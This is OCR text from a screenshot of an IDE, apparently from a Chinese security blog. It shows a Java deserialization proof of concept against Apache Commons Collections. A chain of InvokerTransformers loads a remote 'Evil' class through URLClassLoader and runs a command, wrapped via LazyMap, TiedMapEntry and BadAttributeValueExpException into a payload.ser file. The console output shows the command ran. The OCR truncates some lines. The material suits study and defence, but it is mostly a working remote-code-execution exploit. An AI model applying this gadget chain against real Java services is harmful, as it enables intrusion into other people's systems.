 idea-commons-collections > src > com > commons > ApacheCommonsCollectionsDemo2 > main >
APACHECOMMONSCOLLECTIONSDEMO2
项目
项目
ApacheCommonsCollectionsDemo.java
ApacheCommonsCollectionsDemo2.java
Evil.java
idea-commons-collections ~/Documents/知识
.idea
out
src
com.commons
ApacheCommonsCollectionsDemo
ApacheCommonsCollectionsDemo2
Evil
Evil.class
Evil.jar
idea-commons-collections.iml
payload.ser
外部库
临时文件和控制台
3 1
17 CommonsCollectionsDemo2 {
18 oid main(String[] args) throws Exception {
19 [] transformers = new Transformer[0];
20
21 rmers = new Transformer[]{
22 new ConstantTransformer(java.net.URLClassLoader.class),
23 new InvokerTransformer( methodName: "getConstructor", new Class[]{Class[].class}, new Object[]{new Class[]{java.net.URL[].class}}),
24 new InvokerTransformer( methodName: "newInstance", new Class[]{Object[].class}, new Object[]{new Object[]{new java.net.URL[]{new java.net.URL( spec:
25 new InvokerTransformer( methodName: "loadClass", new Class[]{String.class}, new Object[]{"Evil"}),
26 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"Exec", new Class[]{String.class}}),
27 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new String[]{"uname"}})
28
29 lformedURLException e) {
30 StackTrace();
31
32
33 transformerChain = new ChainedTransformer(transformers);
34 p = new HashMap();
35 = LazyMap.decorate(innerMap, transformerChain);
36 y entry = new TiedMapEntry(lazyMap, key: "foo");
37 eValueExpException poc = new BadAttributeValueExpException(null);
运行:
ApacheCommonsCollectionsDemo2
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at com.commons.ApacheCommonsCollectionsDemo2.main(ApacheCommonsCollectionsDemo2.java:50)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:125)
... 15 more
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
... 20 more
Caused by: java.lang.Exception: Darwin
at Evil.Exec(Evil.java:14)
... 24 more
进程已结束，退出代码为 1
结构
收藏夹
公众号：TeamsSix
teamssix.com